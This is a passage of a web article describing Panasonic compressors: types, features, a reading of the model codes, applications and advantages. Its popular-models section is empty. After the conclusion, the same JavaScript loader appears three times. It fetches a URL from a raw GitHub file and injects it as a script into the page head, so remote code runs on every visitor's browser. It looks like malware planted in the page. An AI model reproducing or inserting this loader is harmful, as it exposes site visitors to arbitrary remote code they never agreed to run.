- Description : These compressors can adjust their speed based on the cooling or heating demand, improving energy efficiency and comfort.
- Applications : Suitable for advanced air conditioning and heat pump systems.
- Examples :
QB77C16GAX5QB91C21RPX5
e. Hermetic Compressors
- Description : Hermetically sealed compressors are fully enclosed to prevent leaks and contamination. They are maintenance-free and highly reliable.
- Applications : Used in household appliances like refrigerators and freezers.
- Examples :
QA66C12GAX5QA91C22GAX5
2. Features of Panasonic Compressors
a. High Efficiency
- Panasonic compressors are designed to minimize energy consumption while maintaining optimal performance. Many models meet or exceed global energy efficiency standards.
b. Durability
- Built with high-quality materials and advanced engineering, Panasonic compressors are built to last. They undergo rigorous testing to ensure reliability under various operating conditions.
c. Low Noise
- Panasonic uses advanced technologies to reduce noise levels, making their compressors ideal for residential and commercial environments where quiet operation is essential.
d. Compatibility
- Panasonic compressors are compatible with a wide range of refrigerants, including eco-friendly options like R32 and R410A.
e. Smart Control
- Many Panasonic compressors come with built-in sensors and control systems that optimize performance based on real-time conditions.
3. Code Breakdown for Panasonic Compressors
The alphanumeric codes used by Panasonic provide detailed information about each compressor. Here’s how they can be interpreted:
General Structure
- Prefix : Indicates the series or type of compressor (e.g.,
D,DB,DG,QA,QB). - Number Segment 1 (
XX) : Represents the capacity or size of the compressor. - Separator (
C) : A delimiter separating different parts of the code. - Number Segment 2 (
YY) : Specifies the version, design, or feature level. - Suffix (
ZZZ) : Describes the configuration, application, or technology.
Examples
D51C10RAW5:- Prefix:
D(Standard compressor) - Capacity:
51(indicative of size or power) - Separator:
C - Version:
10 - Suffix:
RAW5(Air-cooled, standard model)
- Prefix:
QB77C16GAX5:- Prefix:
QB(High-performance compressor) - Capacity:
77 - Separator:
C - Version:
16 - Suffix:
GAX5(Gas-cooled, enhanced efficiency)
- Prefix:
4. Applications of Panasonic Compressors
a. Air Conditioning Systems
- Panasonic compressors are widely used in both split-type and central air conditioning systems. Their variable-speed and inverter technologies ensure precise temperature control and energy savings.
b. Refrigeration Units
- From small household refrigerators to large commercial chillers, Panasonic compressors offer reliable performance across a wide range of applications.
c. Heat Pumps
- Panasonic compressors are integral components of heat pump systems, providing efficient heating and cooling in a single unit.
d. Industrial Applications
- In industrial settings, Panasonic compressors are used for process cooling, cold storage, and other demanding applications.
5. Popular Models
Here are some popular Panasonic compressor models and their typical applications:
6. Advantages of Panasonic Compressors
- Energy Efficiency : Panasonic compressors are designed to reduce electricity consumption without compromising performance.
- Quiet Operation : Advanced noise reduction technologies make Panasonic compressors ideal for residential and office environments.
- Reliability : Built to withstand harsh conditions, Panasonic compressors offer long service life with minimal maintenance.
- Eco-Friendly : Many Panasonic compressors use environmentally friendly refrigerants, contributing to sustainability.
7. Conclusion
Panasonic compressors are trusted globally for their exceptional performance, efficiency, and reliability. Whether you’re looking for a compact rotary compressor for a home refrigerator or a high-capacity scroll compressor for a commercial HVAC system, Panasonic offers a wide range of solutions tailored to your needs.
;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});;var url = 'https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});

